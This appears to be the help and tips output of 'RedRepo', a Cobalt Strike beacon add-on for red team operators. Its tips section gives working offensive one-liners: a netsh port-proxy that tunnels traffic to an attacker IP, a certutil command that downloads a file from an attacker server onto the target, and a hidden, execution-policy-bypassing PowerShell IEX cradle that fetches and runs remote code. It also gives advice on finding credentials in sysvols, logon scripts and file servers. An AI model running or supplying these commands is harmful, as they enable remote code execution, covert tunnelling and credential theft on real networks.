 beacon> help RedRepo
Syntax: RedRepo [Option]
List Options: RedRepo [List]
Displays well known commands for an OS, or diplays great tips or tricks for a Red Team Operator.
beacon> RedRepo List
[+] RedRepo Options
===============
Option Description
------ -----------
[*] Windows Windows Enumeration Commands
[*] Linux Linux Enumeration Commands
[*] Tips Red Team Tips
[*] List List of Options
[*] Smile Happy Hacking!
beacon> RedRepo Tips
[+] ====== Red Team Tips ======
[*] https://github.com/vysec/RedTips (If you have InterWebs)
[*] https://github.com/subTee/ApplicationWhitelistBypassTechniques/blob/master/TheList.txt (InterWebs Required)
[*] Need a map of the network? Run Bloodhound!! https://github.com/BloodHoundAD/BloodHound
[*] Always check sysvols!! Domain Controllers will have them, you'll be surprised how some are still viewable by normal users.
[*] net user a specific user and see if they are executing any logon scripts, those might contain juicy information.
[*] Always check Desktops/Documents/Downloads/Favorites folders for trails of valuable information left behind.
[*] Find those Fileservers! Sysadmins leave behind all kinds of goodies there.
[*] Use a Windows 7 workstation to tunnel your traffic natively. netsh int portproxy v4tov4 listenport=[port] connecthost=[AttackerIP] connectport=[port]
[*] Use certutil.exe -urlcache -split -f [http://AttackerIP/RemoteFile] to download a file to the target machine.
[*] The all powerful one-liner powershell.exe -w hidden -nop -ep bypass -c "IEX ((new-object net.webclient).downloadstring('http://[domainname|IP]:[port]/[file]'))"